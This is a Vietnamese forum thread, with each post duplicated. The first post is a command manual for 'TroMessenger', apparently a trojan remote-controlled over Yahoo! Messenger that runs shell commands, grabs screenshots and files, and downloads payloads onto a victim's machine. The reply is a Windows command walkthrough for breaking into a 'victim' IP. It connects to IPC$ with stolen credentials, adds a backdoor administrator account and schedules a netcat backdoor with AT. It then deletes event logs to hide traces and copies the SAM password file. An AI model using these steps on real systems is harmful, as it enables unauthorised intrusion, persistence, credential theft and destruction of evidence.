Search
Latest topics
Các lệnh trong DOS
Page 1 of 1
 Các lệnh trong DOS
Các lệnh trong DOS
Trong phiên bản này, đây là một số câu lệnh khởi đầu cho việc kiểm soát.
/Result Kết quả của quá trình thực thi sẽ được gửi về ngay sau khi quá trình hoàn tất. Nhưng nếu như nội dung của kết quả gửi về quá dài (nhiều hơn 200 ký tự), nó sẽ được gửi lần lượt, liên tục. Bởi vì Yahoo! Messenger không cho phép nội dung có số ký tự vượt quá giới hạn đã định sẵn.
/cmd - Tương tự MS-DOS Command Prompt. Bạn có thể thực thi lệnh DOS trên máy bị kiểm soát, và nhận được kết quả. Các lệnh như: DIR , VER , VOL , IPConfig , Netstat , WHOAMI v.v … đều có thể được sử dụng như lệnh DOS.
Ví dụ: /cmd dir C:\*.txt]
Các kiểu lệnh thực thi DOS
Bạn có thể thực thi một số lệnh DOS đặc biệt để khai thác thông tin từ phía máy bị kiểm soát.
/cmd dir - Xem danh sách các tập tin và thư mục. Bạn có thể sử dụng linh động các thông số để khai thác thông tin cụ thể nhất. Ví dụ: /cmd dir /on , /cmd dir *.txt
/cmd ipconfig - Lấy thông tin truy cập. Câu lệnh có chức năng khai thác thông tin từ thiết bị mạng đang sử dụng trên máy bị kiểm soát. Nó sẽ truy ra tên thiết bị mạng, địa chỉ IP, cổng vào, DNS Server … v.v
/cmd tasklist - Lấy danh sách các chương trình đang hoạt động. Tương tự như Windows Task Manager. Nhưng dưới giao diện DOS.
/cmd whoami - Cung cấp thông tin để xác định máy qua mạng. Thông tin gửi về gồm : TÊN MIỀN / TÊN NHÓM MẠNG , Tên máy tính và tên truy cập máy tính sử dụng WINDOWS. Lưu ý : Câu lệnh này chỉ hoạt động với Windows Server 2003. Không hỗ trợ trên Windows XP.
/cmd netstat - Hiển thị hệ thống mạng và tất cả kết nối hiện có trên máy tính. Để đạt tốc độ nhanh, sử dụng /cmd netstat -na
Khai thác thông tin của máy tính
Chỉ việc sử dụng câu lệnh này, bạn có thể lấy được thông tin chính từ máy đối tượng.
/IP - cho biết địa chỉ IP. Một máy tính có thể có nhiều hơn một địa chỉ IP khi hoạt động. Ví dụ : bạn có một tài khoản để kết nối internet, và máy tính của bạn đang nằm trong một khu vực kết nối mạng nội bộ (LAN). Vì vậy bạn sẽ có 2 địa chỉ IP ấn định trong máy tính. TroMessenger sẽ gửi toàn bộ địa chỉ IP hiện hành trên máy tính.
/osname - cho bạn biết đầy đủ về tên của Hệ điều hành Windows và tên các phiên bản cập nhật. Ví dụ : Windows Server 2003 Service Pack 1.
/computername - cho biết tên thiết lập của máy trên hệ thống mạng. Các máy tính nhận dạng nhau qua tên này. Nếu máy tính hiện thời chưa được kết nối, không thành vấn đề, nội dung sẽ được gửi ngay sau đó.
/winusername - cho biết tài khoản quản lý sử dụng Windows. Đặc biệt trong Windows XP, có thể sẽ có nhiều tài khoản sử dụng cùng một máy. Và thông tin này sẽ được thay đổi mỗi khi người sử dụng truy cập.
Nhưng với Windows Server 2003 tên này luôn được trả về Administrator. Tuy nhiên dân Admin đã biết chuyển tên tài khoản. nhưng thông thường đa số Admin lại quên làm.
/yahooid - Cho biết tên Yahoo ID của người cuối cùng đang bị kiểm soát.
Những chức năng chính
/Help - Hiển thị các lệnh hợp lệ của TroMessenger. Sẽ có nhiều câu lệnh hơn trong những phiên bản mới. Lúc đó bạn chỉ cần sử dụng lệnh này.
/screenshot - Cho bạn ảnh chụp màn hình của máy tính đối tượng.
Nghi vấn - Yahoo! Messenger là chương trình viết bằng ngữ lệnh, làm sao TroMessenger có thể cho tôi xem ảnh chụp ?
Giải đáp - TroMessenger cho bạn ảnh ngay tức khắc. Có nghĩa là : chụp sao lại màn hình, sau đó tải lên mạng, và gửi đến bạn một liên kết để xem ảnh.
/download - Tải về một thứ gì đó và lưu lại trên máy đối tượng. Bạn sẽ được thông báo khi quá trình hoàn tất.
Câu lệnh: /download “http://www.hostname.com/folder/file.zip” “C:\SavedFile.zip”
Chú ý: Bạn phải sử dụng dấu ngoặc (”). Nếu quên, quá trình tải về sẽ không thực hiện được.
/restart - Khởi động lại máy tính.
Chú ý: Nếu bạn chạy thử nghiệm trên máy tính của bạn, bạn sẽ bị khởi động ngay lập tức mà không có tín hiệu thông báo nào. Và những chương trình trên máy sẽ bị mất. Hãy cẩn thận khi sử dụng câu lệnh này. Tương tự như Shutdown command.
/shutdown - Tắt máy tính. (Lặp lại chú ý)
/time , /date - Hiển thị ngày và giờ.
/ejectcd - Mở ổ đĩa CD-ROM.
/closecd - Đóng ổ đĩa CD-ROM sau khi mở.
/view - Hiển thị nội dung của văn bản. Lưu ý: nếu văn bản nhiều hơn … ký tự, nó sẽ được ngắt ra thành nhiều phần để gửi liên tiếp nhau.
/getfile - tải bất kỳ tập tin nào lên mạng và gửi liên kết tải về cho bạn. Được sử dụng khi bạn muốn đọc những tập tin không phải là tập tin văn bản từ máy đối tượng
/status , /idle , /busy - Đặt tín hiệu hiển thị cho địa chỉ ảo. Như là tín hiệu Busy hoặc Idle Icons bên cạnh ID.
Câu lệnh ví dụ :
/status Toiyeuem.
/idle Dangantoi.
/busy Hiendangban.
/cancel - Đình chỉ câu lệnh đang thực hiện. Ví dụ khi bạn muốn xem một tập tin văn bản có dung lượng 1MB. Và nội dung đang được gửi đi từng phần, nhưng rồi bạn cảm thấy chán và không muốn xem nữa và muốn gửi một lệnh khác. Chỉ cần dùng lệnh /cancel là xong.
/login - Đăng nhập tài khoản sử dụng quản lý. Mỗi khi TroMessenger khởi động, nếu bạn không được xác nhận là chủ quản lý của chương trình, nhưng bạn biết mật khẩu, bạn sẽ sử dụng /login your password để bắt đầu điều khiển chương trình. Không sử dụng dấu ngoặc cho mật khẩu…
/Result Kết quả của quá trình thực thi sẽ được gửi về ngay sau khi quá trình hoàn tất. Nhưng nếu như nội dung của kết quả gửi về quá dài (nhiều hơn 200 ký tự), nó sẽ được gửi lần lượt, liên tục. Bởi vì Yahoo! Messenger không cho phép nội dung có số ký tự vượt quá giới hạn đã định sẵn.
/cmd - Tương tự MS-DOS Command Prompt. Bạn có thể thực thi lệnh DOS trên máy bị kiểm soát, và nhận được kết quả. Các lệnh như: DIR , VER , VOL , IPConfig , Netstat , WHOAMI v.v … đều có thể được sử dụng như lệnh DOS.
Ví dụ: /cmd dir C:\*.txt]
Các kiểu lệnh thực thi DOS
Bạn có thể thực thi một số lệnh DOS đặc biệt để khai thác thông tin từ phía máy bị kiểm soát.
/cmd dir - Xem danh sách các tập tin và thư mục. Bạn có thể sử dụng linh động các thông số để khai thác thông tin cụ thể nhất. Ví dụ: /cmd dir /on , /cmd dir *.txt
/cmd ipconfig - Lấy thông tin truy cập. Câu lệnh có chức năng khai thác thông tin từ thiết bị mạng đang sử dụng trên máy bị kiểm soát. Nó sẽ truy ra tên thiết bị mạng, địa chỉ IP, cổng vào, DNS Server … v.v
/cmd tasklist - Lấy danh sách các chương trình đang hoạt động. Tương tự như Windows Task Manager. Nhưng dưới giao diện DOS.
/cmd whoami - Cung cấp thông tin để xác định máy qua mạng. Thông tin gửi về gồm : TÊN MIỀN / TÊN NHÓM MẠNG , Tên máy tính và tên truy cập máy tính sử dụng WINDOWS. Lưu ý : Câu lệnh này chỉ hoạt động với Windows Server 2003. Không hỗ trợ trên Windows XP.
/cmd netstat - Hiển thị hệ thống mạng và tất cả kết nối hiện có trên máy tính. Để đạt tốc độ nhanh, sử dụng /cmd netstat -na
Khai thác thông tin của máy tính
Chỉ việc sử dụng câu lệnh này, bạn có thể lấy được thông tin chính từ máy đối tượng.
/IP - cho biết địa chỉ IP. Một máy tính có thể có nhiều hơn một địa chỉ IP khi hoạt động. Ví dụ : bạn có một tài khoản để kết nối internet, và máy tính của bạn đang nằm trong một khu vực kết nối mạng nội bộ (LAN). Vì vậy bạn sẽ có 2 địa chỉ IP ấn định trong máy tính. TroMessenger sẽ gửi toàn bộ địa chỉ IP hiện hành trên máy tính.
/osname - cho bạn biết đầy đủ về tên của Hệ điều hành Windows và tên các phiên bản cập nhật. Ví dụ : Windows Server 2003 Service Pack 1.
/computername - cho biết tên thiết lập của máy trên hệ thống mạng. Các máy tính nhận dạng nhau qua tên này. Nếu máy tính hiện thời chưa được kết nối, không thành vấn đề, nội dung sẽ được gửi ngay sau đó.
/winusername - cho biết tài khoản quản lý sử dụng Windows. Đặc biệt trong Windows XP, có thể sẽ có nhiều tài khoản sử dụng cùng một máy. Và thông tin này sẽ được thay đổi mỗi khi người sử dụng truy cập.
Nhưng với Windows Server 2003 tên này luôn được trả về Administrator. Tuy nhiên dân Admin đã biết chuyển tên tài khoản. nhưng thông thường đa số Admin lại quên làm.
/yahooid - Cho biết tên Yahoo ID của người cuối cùng đang bị kiểm soát.
Những chức năng chính
/Help - Hiển thị các lệnh hợp lệ của TroMessenger. Sẽ có nhiều câu lệnh hơn trong những phiên bản mới. Lúc đó bạn chỉ cần sử dụng lệnh này.
/screenshot - Cho bạn ảnh chụp màn hình của máy tính đối tượng.
Nghi vấn - Yahoo! Messenger là chương trình viết bằng ngữ lệnh, làm sao TroMessenger có thể cho tôi xem ảnh chụp ?
Giải đáp - TroMessenger cho bạn ảnh ngay tức khắc. Có nghĩa là : chụp sao lại màn hình, sau đó tải lên mạng, và gửi đến bạn một liên kết để xem ảnh.
/download - Tải về một thứ gì đó và lưu lại trên máy đối tượng. Bạn sẽ được thông báo khi quá trình hoàn tất.
Câu lệnh: /download “http://www.hostname.com/folder/file.zip” “C:\SavedFile.zip”
Chú ý: Bạn phải sử dụng dấu ngoặc (”). Nếu quên, quá trình tải về sẽ không thực hiện được.
/restart - Khởi động lại máy tính.
Chú ý: Nếu bạn chạy thử nghiệm trên máy tính của bạn, bạn sẽ bị khởi động ngay lập tức mà không có tín hiệu thông báo nào. Và những chương trình trên máy sẽ bị mất. Hãy cẩn thận khi sử dụng câu lệnh này. Tương tự như Shutdown command.
/shutdown - Tắt máy tính. (Lặp lại chú ý)
/time , /date - Hiển thị ngày và giờ.
/ejectcd - Mở ổ đĩa CD-ROM.
/closecd - Đóng ổ đĩa CD-ROM sau khi mở.
/view - Hiển thị nội dung của văn bản. Lưu ý: nếu văn bản nhiều hơn … ký tự, nó sẽ được ngắt ra thành nhiều phần để gửi liên tiếp nhau.
/getfile - tải bất kỳ tập tin nào lên mạng và gửi liên kết tải về cho bạn. Được sử dụng khi bạn muốn đọc những tập tin không phải là tập tin văn bản từ máy đối tượng
/status , /idle , /busy - Đặt tín hiệu hiển thị cho địa chỉ ảo. Như là tín hiệu Busy hoặc Idle Icons bên cạnh ID.
Câu lệnh ví dụ :
/status Toiyeuem.
/idle Dangantoi.
/busy Hiendangban.
/cancel - Đình chỉ câu lệnh đang thực hiện. Ví dụ khi bạn muốn xem một tập tin văn bản có dung lượng 1MB. Và nội dung đang được gửi đi từng phần, nhưng rồi bạn cảm thấy chán và không muốn xem nữa và muốn gửi một lệnh khác. Chỉ cần dùng lệnh /cancel là xong.
/login - Đăng nhập tài khoản sử dụng quản lý. Mỗi khi TroMessenger khởi động, nếu bạn không được xác nhận là chủ quản lý của chương trình, nhưng bạn biết mật khẩu, bạn sẽ sử dụng /login your password để bắt đầu điều khiển chương trình. Không sử dụng dấu ngoặc cho mật khẩu…
 Re: Các lệnh trong DOS
Re: Các lệnh trong DOS
1.Lệnh Ping : Cú pháp: Code: ping ip/host [/t][/a][/l][/n] - ip: địa chỉ IP của máy cần kiểm tra; host là tên của máy tính cần kiểm tra. Người ta có thể sử dụng địa chỉ IP hoặc tên của máy tính. - Tham số /t: Sử dụng tham số này để máy tính liên tục "ping" đến máy tính đích, cho đến khi bạn bấm Ctrl + C - Tham số /a: Nhận địa chỉ IP từ tên host - Tham số /l : Xác định độ rộng của gói tin gửi đi kiểm tra. Một số hacker sử dụng tham số này để tấn công từ chối dịch vụ một máy tính (Ping of Death - một loại DoS), nhưng tôi nghĩ là hacker có công cụ riêng để ping một gói tin lớn như thế này, và phải có nhiều máy tính cùng ping một lượt. - Tham số /n : Xác định số gói tin sẽ gửi đi. Ví dụ: ping 174.178.0.1/n 5 Công dụng : + Lệnh này được sử dụng để kiểm tra xem một máy tính có kết nối với mạng không. Lệnh Ping sẽ gửi các gói tin từ máy tính bạn đang ngồi tới máy tính đích. Thông qua giá trị mà máy tính đích trả về đối với từng gói tin, bạn có thể xác định được tình trạng của đường truyền (chẳng hạn: gửi 4 gói tin nhưng chỉ nhận được 1 gói tin, chứng tỏ đường truyền rất chậm (xấu)). Hoặc cũng có thể xác định máy tính đó có kết nối hay không (Nếu không kết nối,kết quả là Unknow host)....
2. Lệnh Tracert : Cú pháp : Code: tracert ip/host Công dụng : + Lệnh này sẽ cho phép bạn "nhìn thấy" đường đi của các gói tin từ máy tính của bạn đến máy tính đích, xem gói tin của bạn vòng qua các server nào, các router nào... Quá hay nếu bạn muốn thăm dò một server nào đó.
3. Lệnh Net Send: gởi thông điệp trên mạng (chỉ sử dụng trên hệ thống máy tình Win NT/2000/XP): Cú pháp: Net send ip/host thông_điệp_muốn_gởi Công dụng: + Lệnh này sẽ gửi thông điệp tới máy tính đích (có địa chỉ IP hoặc tên host) thông điệp: thông_điệp_muốn_gởi. + Trong mạng LAN, ta có thể sử dụng lệnh này để chat với nhau. Trong phòng vi tính của trường tui thường dùng lệnh này để ghẹo mọi người! Bạn cũng có thể gởi cho tất cả các máy tính trong mạng LAN theo cấu trúc sau : Code: Net send * hello!I'm pro_hacker_invn
4. Lệnh Netstat : Cú pháp: Code: Netstat [/a][/e][/n] - Tham số /a: Hiển thị tất cả các kết nối và các cổng đang lắng nghe (listening) - Tham số /e: hiển thị các thông tin thống kê Ethernet - Tham số /n: Hiển thị các địa chỉ và các số cổng kết nối... Ngoải ra còn một vài tham số khác, hãy gõ Netstat/? để biết thêm Công dụng : + Lệnh Netstat cho phép ta liệt kê tất cả các kết nối ra và vào máy tính của chúng ta.
5. Lệnh IPCONFIG : Cú pháp: Code: ipconfig /all Công dụng: + Lệnh này sẽ cho phép hiển thị cấu hình IP của máy tính bạn đang sử dụng, như tên host, địa chỉ IP, mặt nạ mạng...
6. Lệnh FTP (truyền tải file): Cú pháp: Code: ftp ip/host Nếu kết nối thành công đến máy chủ, bạn sẽ vào màn hình ftp, có dấu nhắc như sau: Code: ftp>_ Tại đây, bạn sẽ thực hiện các thao tác bằng tay với ftp, thay vì dùng các chương trình kiểu Cute FTP, Flash FXP. Nếu kết nối thành công, chương trình sẽ yêu cầu bạn nhập User name, Password. Nếu username và pass hợp lệ, bạn sẽ được phép upload, duyệt file... trên máy chủ. Một số lệnh ftp cơ bản: -cd thu_muc: chuyển sang thư mục khác trên máy chủ - dir: Xem danh sách các file và thư mục của thư mục hiện thời trên máy chủ - mdir thu_muc: Tạo một thư mục mới có tên thu_muc trên máy chủ - rmdir thu_muc: Xoá (remove directory) một thư mục trên máy chủ - put file: tải một file file (đầy đủ cả đường dẫn. VD: c:\tp\bin\baitap.exe) từ máy bạn đang sử dụng lên máy chủ. - close: Đóng phiên làm việc - quit: Thoát khỏi chương trình ftp, quay trở về chế độ DOS command. Ngoài ra còn một vài lệnh nữa, xin mời các bạn tự tìm hiểu. Công dụng : + FTP là một giao thức được sử dụng để gửi và nhận file giữa các máy tính với nhau. Windows đã cài đặt sẵn lệnh ftp, có tác dụng như một chương trình chạy trên nền console (văn bản), cho phép thực hiện kết nối đến máy chủ ftp
7. Lệnh Net View : Cú pháp: Code: Net View [\\computer|/Domain[:ten_domain]] Công dụng: + Nếu chỉ đánh net view [enter], nó sẽ hiện ra danh sách các máy tính trong mạng cùng domain quản lý với máy tính bạn đang sử dụng. + Nếu đánh net view \\tenmaytinh, sẽ hiển thị các chia sẻ tài nguyên của máy tính tenmaytinh . Sau khi sử dụng lệnh này, các bạn có thể sử dụng lệnh net use để sử dụng các nguồn tài nguyên chia sẻ này.
8. Lệnh Net Use : Cú pháp: Code: Net use \\ip\ipc$ "pass" /user:"xxx" - ip: địa chỉ IP của victim. - xxx: user của máy victim - pass: password của user Giả sử ta có đc user và pass của victim có IP là 68.135.23.25 trên net thì ta đã có thể kết nối đến máy tính đó rùi đấy! Ví dụ: user: vitim ; pass :12345 . Ta dùng lệnh sau: Code: Net use \\68.135.23.25\ipc$ "12345" /user:"victim" Công dụng: + kết nói một IPC$ đến máy tính victim (bắt đầu quá trình xâm nhập).
9. Lệnh Net User : Cú pháp: Code: Net User [username pass] [/add] - Username : tên user cấn add - pass : password của user cần add Khi đã add đc user vào rùi thì ta tiến hành add user này vào nhóm administrator. Code: Net Localgroup Adminstrator [username] [/add] Công dụng: + Nếu ta chỉ đánh lệnh Net User thì sẽ hiển thị các user có trong máy tính. + Nếu ta đánh lệnh Net User [username pass] [/add] thì máy tính sẽ tiến hành thêm một người dùng vào. Ví dụ: ta tiến hành add thêm một user có tên là xuanhoa , password là :banvatoi vào với cấu trúc lệnh như sau: Code: Net User xuanhoa banvatoi /add Sau đó add user xuanhoa vào nhóm adminnistrator Code: Net Localgroup Administrator xuanhoa /add
10. Lệnh Shutdown: Cú pháp: Code: Shutdown [-m \\ip] [-t xx] [-i] [-l] [-s] [-r] [-a] [-f] [-c "commet] [-d upx:yy] (áp dụng cho win XP) - Tham số -m\\ip : ra lệnh cho một máy tính từ xa thực hiên các lệnh shutdown, restart,.. - Tham số -t xx : đặt thời gian cho việc thực hiện lệnh shutdown. - Tham số -l : logg off (lưu ý ko thể thực hiện khi remote) - Tham số -s : shutdown - Tham số -r : shutdown và restart - Tham số -a : không cho shutdown - Tham số -f : shutdown mà ko cảnh báo - Tham số -c "comment" : lời cảnh báo trước khi shutdown - Tham số -d upx:yy : ko rõ Code: shutdown \\ip (áp dụng win NT) Để rõ hơn về lệnh shutdown bạn có thể gõ shutdown /? để được hướng dẫn cụ thể hơn! Công dụng: + Shutdown máy tính.
11. Lệnh DIR : Cú pháp: Code: DIR [drive:][path][filename] Lệnh này quá căn bản rùi, chắc tui khỏi hướng dẫn, để rõ hơn bạn đánh lệnh DIR /? để được hướng dẫn. Công dụng: + Để xem file, folder.
12. Lệnh DEL : Cú pháp: Code: DEL [drive:][path][filename] Lệnh này cũng căn bản rùi, ko phải nói nhìu. Công dụng: Xóa một file, thông thường sau khi xâm nhập vào hệ thống, ta phái tiến hành xóa dấu vết của mình để khỏi bị phát hiện.Sau đây là những files nhật ký của Win NT: Code: del C:\winnt\system32\logfiles\*.* del C:\winnt\ssytem32\config\*.evt del C:\winnt\system32\dtclog\*.* del C:\winnt\system32\*.log del C:\winnt\system32\*.txt del C:\winnt\*.txt del C:\winnt\*.log
13. Lệnh tạo ổ đĩa ảo trên computer: Cú pháp: Code: Net use z: \\ip\C$ ( hoặc là IPC$ ) - Z là của mình...còn C$ là của Victim Công dụng: Tạo 1 đĩa ảo trên máy tính (lệnh này tui ko rõ nên ko thể hướng dẫn chi tiết đc)
14. Lệnh Net Time : Cú pháp: Code: Net Time \\ip Công dụng: + Cho ta biết thời gian của victim, sau đó dùng lệnh AT để khởi động chương trình.
15. Lệnh AT: Cú pháp: Code: AT \\ip Công dụng: + Thông thường khi xâm nhập vào máy tính victim khi rút lui thì ta sẽ tặng quà lưu niệm lên máy tính victim, khi đã copy troj hoặc backdoor lên máy tính rùi ta sẽ dùng lệnh at để khởi động chúng. Ví dụ: ở đây tui có con troj tên nc.exe (NC là từ viết tắc của NETCAT....nó là một telnet server với port 99) và đc copy lên máy victim rùi. Đầu tiên ta cần biết thời gian của victim có IP là : 68.135.23.25 . Code: Net Time \\68.135.23.25 Bây h nó sẽ phản hồi cho ta thời gian của victim, ví dụ : 12:00. Code: AT \\68.135.23.25 12:3 nc.exe Đợi đến 12:3 là nó sẽ tự chạy trên máy nạn nhân và chúng ta có thể connected đến port 99.
16. Lệnh Telnet: Cú pháp: Code: telnet host port Gõ telnet /? để biết thêm chi tiết. Nhưng nếu như máy victim đã dính con nc rồi thì ta chỉ cần connect đến port 99 là OKie Code: telnet 68.135.23.25 99 Công dụng: + Kết nối đến host qua port xx
17. Lệnh COPY: Cú pháp: Code: COPY /? Dùng lệnh trên để rõ hơn! Công dụng: + Copy file, tui khỏi nói thêm nhé. Ví dụ:chúng ta copy files index trên ổ C của mình lên ổ C của 127.0.0.1 Code: Copy Index.html \\127.0.0.1\C$\index.html nếu bạn copy lên folder winNt Code: Copy index.html \\127.0.0.1\admin$\index.html muốn copy files trên máy victm thì bạn gõ vào : Code: Copy \\127.0.0.1\Admin$\repair\sam._c:\
18. Lệnh SET: Cú pháp: Code: SET Công dụng: + Displays, sets, or removes cmd.exe enviroment variables. 19. Lệnh Nbtstat: Cú pháp: Code: Nbtstat /? Gõ lệnh trên để rõ hơn về lệnh này. Công dụng: + Display protocol statistic and curent TCP/IP connections using NBT
Nguồn bài viết : Một vài câu lệnh trong dos!! - Chipmunk's Blog - Đến Và Cảm Nhận
2. Lệnh Tracert : Cú pháp : Code: tracert ip/host Công dụng : + Lệnh này sẽ cho phép bạn "nhìn thấy" đường đi của các gói tin từ máy tính của bạn đến máy tính đích, xem gói tin của bạn vòng qua các server nào, các router nào... Quá hay nếu bạn muốn thăm dò một server nào đó.
3. Lệnh Net Send: gởi thông điệp trên mạng (chỉ sử dụng trên hệ thống máy tình Win NT/2000/XP): Cú pháp: Net send ip/host thông_điệp_muốn_gởi Công dụng: + Lệnh này sẽ gửi thông điệp tới máy tính đích (có địa chỉ IP hoặc tên host) thông điệp: thông_điệp_muốn_gởi. + Trong mạng LAN, ta có thể sử dụng lệnh này để chat với nhau. Trong phòng vi tính của trường tui thường dùng lệnh này để ghẹo mọi người! Bạn cũng có thể gởi cho tất cả các máy tính trong mạng LAN theo cấu trúc sau : Code: Net send * hello!I'm pro_hacker_invn
4. Lệnh Netstat : Cú pháp: Code: Netstat [/a][/e][/n] - Tham số /a: Hiển thị tất cả các kết nối và các cổng đang lắng nghe (listening) - Tham số /e: hiển thị các thông tin thống kê Ethernet - Tham số /n: Hiển thị các địa chỉ và các số cổng kết nối... Ngoải ra còn một vài tham số khác, hãy gõ Netstat/? để biết thêm Công dụng : + Lệnh Netstat cho phép ta liệt kê tất cả các kết nối ra và vào máy tính của chúng ta.
5. Lệnh IPCONFIG : Cú pháp: Code: ipconfig /all Công dụng: + Lệnh này sẽ cho phép hiển thị cấu hình IP của máy tính bạn đang sử dụng, như tên host, địa chỉ IP, mặt nạ mạng...
6. Lệnh FTP (truyền tải file): Cú pháp: Code: ftp ip/host Nếu kết nối thành công đến máy chủ, bạn sẽ vào màn hình ftp, có dấu nhắc như sau: Code: ftp>_ Tại đây, bạn sẽ thực hiện các thao tác bằng tay với ftp, thay vì dùng các chương trình kiểu Cute FTP, Flash FXP. Nếu kết nối thành công, chương trình sẽ yêu cầu bạn nhập User name, Password. Nếu username và pass hợp lệ, bạn sẽ được phép upload, duyệt file... trên máy chủ. Một số lệnh ftp cơ bản: -cd thu_muc: chuyển sang thư mục khác trên máy chủ - dir: Xem danh sách các file và thư mục của thư mục hiện thời trên máy chủ - mdir thu_muc: Tạo một thư mục mới có tên thu_muc trên máy chủ - rmdir thu_muc: Xoá (remove directory) một thư mục trên máy chủ - put file: tải một file file (đầy đủ cả đường dẫn. VD: c:\tp\bin\baitap.exe) từ máy bạn đang sử dụng lên máy chủ. - close: Đóng phiên làm việc - quit: Thoát khỏi chương trình ftp, quay trở về chế độ DOS command. Ngoài ra còn một vài lệnh nữa, xin mời các bạn tự tìm hiểu. Công dụng : + FTP là một giao thức được sử dụng để gửi và nhận file giữa các máy tính với nhau. Windows đã cài đặt sẵn lệnh ftp, có tác dụng như một chương trình chạy trên nền console (văn bản), cho phép thực hiện kết nối đến máy chủ ftp
7. Lệnh Net View : Cú pháp: Code: Net View [\\computer|/Domain[:ten_domain]] Công dụng: + Nếu chỉ đánh net view [enter], nó sẽ hiện ra danh sách các máy tính trong mạng cùng domain quản lý với máy tính bạn đang sử dụng. + Nếu đánh net view \\tenmaytinh, sẽ hiển thị các chia sẻ tài nguyên của máy tính tenmaytinh . Sau khi sử dụng lệnh này, các bạn có thể sử dụng lệnh net use để sử dụng các nguồn tài nguyên chia sẻ này.
8. Lệnh Net Use : Cú pháp: Code: Net use \\ip\ipc$ "pass" /user:"xxx" - ip: địa chỉ IP của victim. - xxx: user của máy victim - pass: password của user Giả sử ta có đc user và pass của victim có IP là 68.135.23.25 trên net thì ta đã có thể kết nối đến máy tính đó rùi đấy! Ví dụ: user: vitim ; pass :12345 . Ta dùng lệnh sau: Code: Net use \\68.135.23.25\ipc$ "12345" /user:"victim" Công dụng: + kết nói một IPC$ đến máy tính victim (bắt đầu quá trình xâm nhập).
9. Lệnh Net User : Cú pháp: Code: Net User [username pass] [/add] - Username : tên user cấn add - pass : password của user cần add Khi đã add đc user vào rùi thì ta tiến hành add user này vào nhóm administrator. Code: Net Localgroup Adminstrator [username] [/add] Công dụng: + Nếu ta chỉ đánh lệnh Net User thì sẽ hiển thị các user có trong máy tính. + Nếu ta đánh lệnh Net User [username pass] [/add] thì máy tính sẽ tiến hành thêm một người dùng vào. Ví dụ: ta tiến hành add thêm một user có tên là xuanhoa , password là :banvatoi vào với cấu trúc lệnh như sau: Code: Net User xuanhoa banvatoi /add Sau đó add user xuanhoa vào nhóm adminnistrator Code: Net Localgroup Administrator xuanhoa /add
10. Lệnh Shutdown: Cú pháp: Code: Shutdown [-m \\ip] [-t xx] [-i] [-l] [-s] [-r] [-a] [-f] [-c "commet] [-d upx:yy] (áp dụng cho win XP) - Tham số -m\\ip : ra lệnh cho một máy tính từ xa thực hiên các lệnh shutdown, restart,.. - Tham số -t xx : đặt thời gian cho việc thực hiện lệnh shutdown. - Tham số -l : logg off (lưu ý ko thể thực hiện khi remote) - Tham số -s : shutdown - Tham số -r : shutdown và restart - Tham số -a : không cho shutdown - Tham số -f : shutdown mà ko cảnh báo - Tham số -c "comment" : lời cảnh báo trước khi shutdown - Tham số -d upx:yy : ko rõ Code: shutdown \\ip (áp dụng win NT) Để rõ hơn về lệnh shutdown bạn có thể gõ shutdown /? để được hướng dẫn cụ thể hơn! Công dụng: + Shutdown máy tính.
11. Lệnh DIR : Cú pháp: Code: DIR [drive:][path][filename] Lệnh này quá căn bản rùi, chắc tui khỏi hướng dẫn, để rõ hơn bạn đánh lệnh DIR /? để được hướng dẫn. Công dụng: + Để xem file, folder.
12. Lệnh DEL : Cú pháp: Code: DEL [drive:][path][filename] Lệnh này cũng căn bản rùi, ko phải nói nhìu. Công dụng: Xóa một file, thông thường sau khi xâm nhập vào hệ thống, ta phái tiến hành xóa dấu vết của mình để khỏi bị phát hiện.Sau đây là những files nhật ký của Win NT: Code: del C:\winnt\system32\logfiles\*.* del C:\winnt\ssytem32\config\*.evt del C:\winnt\system32\dtclog\*.* del C:\winnt\system32\*.log del C:\winnt\system32\*.txt del C:\winnt\*.txt del C:\winnt\*.log
13. Lệnh tạo ổ đĩa ảo trên computer: Cú pháp: Code: Net use z: \\ip\C$ ( hoặc là IPC$ ) - Z là của mình...còn C$ là của Victim Công dụng: Tạo 1 đĩa ảo trên máy tính (lệnh này tui ko rõ nên ko thể hướng dẫn chi tiết đc)
14. Lệnh Net Time : Cú pháp: Code: Net Time \\ip Công dụng: + Cho ta biết thời gian của victim, sau đó dùng lệnh AT để khởi động chương trình.
15. Lệnh AT: Cú pháp: Code: AT \\ip Công dụng: + Thông thường khi xâm nhập vào máy tính victim khi rút lui thì ta sẽ tặng quà lưu niệm lên máy tính victim, khi đã copy troj hoặc backdoor lên máy tính rùi ta sẽ dùng lệnh at để khởi động chúng. Ví dụ: ở đây tui có con troj tên nc.exe (NC là từ viết tắc của NETCAT....nó là một telnet server với port 99) và đc copy lên máy victim rùi. Đầu tiên ta cần biết thời gian của victim có IP là : 68.135.23.25 . Code: Net Time \\68.135.23.25 Bây h nó sẽ phản hồi cho ta thời gian của victim, ví dụ : 12:00. Code: AT \\68.135.23.25 12:3 nc.exe Đợi đến 12:3 là nó sẽ tự chạy trên máy nạn nhân và chúng ta có thể connected đến port 99.
16. Lệnh Telnet: Cú pháp: Code: telnet host port Gõ telnet /? để biết thêm chi tiết. Nhưng nếu như máy victim đã dính con nc rồi thì ta chỉ cần connect đến port 99 là OKie Code: telnet 68.135.23.25 99 Công dụng: + Kết nối đến host qua port xx
17. Lệnh COPY: Cú pháp: Code: COPY /? Dùng lệnh trên để rõ hơn! Công dụng: + Copy file, tui khỏi nói thêm nhé. Ví dụ:chúng ta copy files index trên ổ C của mình lên ổ C của 127.0.0.1 Code: Copy Index.html \\127.0.0.1\C$\index.html nếu bạn copy lên folder winNt Code: Copy index.html \\127.0.0.1\admin$\index.html muốn copy files trên máy victm thì bạn gõ vào : Code: Copy \\127.0.0.1\Admin$\repair\sam._c:\
18. Lệnh SET: Cú pháp: Code: SET Công dụng: + Displays, sets, or removes cmd.exe enviroment variables. 19. Lệnh Nbtstat: Cú pháp: Code: Nbtstat /? Gõ lệnh trên để rõ hơn về lệnh này. Công dụng: + Display protocol statistic and curent TCP/IP connections using NBT
Nguồn bài viết : Một vài câu lệnh trong dos!! - Chipmunk's Blog - Đến Và Cảm Nhận
 Similar topics
Similar topics» Các lệnh trong Run
» Các lệnh trong Run
» Các lệnh Shell cơ bản trong Linux
» Tất cả các lệnh trong Half life 1.1
» Các câu lệnh hữu ích trong quá trình làm quen với Linux
» Các lệnh trong Run
» Các lệnh Shell cơ bản trong Linux
» Tất cả các lệnh trong Half life 1.1
» Các câu lệnh hữu ích trong quá trình làm quen với Linux
Page 1 of 1
Permissions in this forum:
You cannot reply to topics in this forum

» Tuyệt kỹ cua giai
» NETCAT.........
